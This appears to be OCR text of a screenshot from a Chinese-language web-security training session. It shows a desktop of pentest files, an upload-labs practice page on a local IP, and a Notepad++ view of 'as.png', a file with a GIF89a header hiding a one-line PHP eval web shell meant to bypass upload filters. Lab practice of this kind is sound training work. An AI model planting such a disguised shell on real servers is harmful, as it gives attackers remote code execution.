 Files
Hetian
网络安全就业推荐
bilibili
腾讯课堂
此电脑
月刊123.pdf
cms.txt
upload-la...
回收站
月刊.docx
as.php
uploadlab...
fileupload
YXCMS.pdf
2.png
赛题与实验.zip
ctf_lab.zip
CVE-2020...
15.png
weblogic1...
ctf_lab
upload.php
as.png
CVE-2020...
webkh_2.txt
fputs_小马.php
.htaccess
test.ser
DockeOS.txt
公开宣讲课计划.txt
asd.png
JAVA
PTES
2020 web安
文件上传漏
b374k 3.2.3
upload-labs
不安全
192.168.1.109/uploadlabs/Pass-01/index.php
书签工具栏
WEBSITE
UpLoad-la
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
C:\Users\MINGY\Desktop\as.png - Notepad++
ABC
as.png
1 GIF89a
2 <?php @eval($_POST[pass]);?>
Normal text file length : 36 lines : 2 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
画板 签到 答题卡 画中画 举手 预览 工具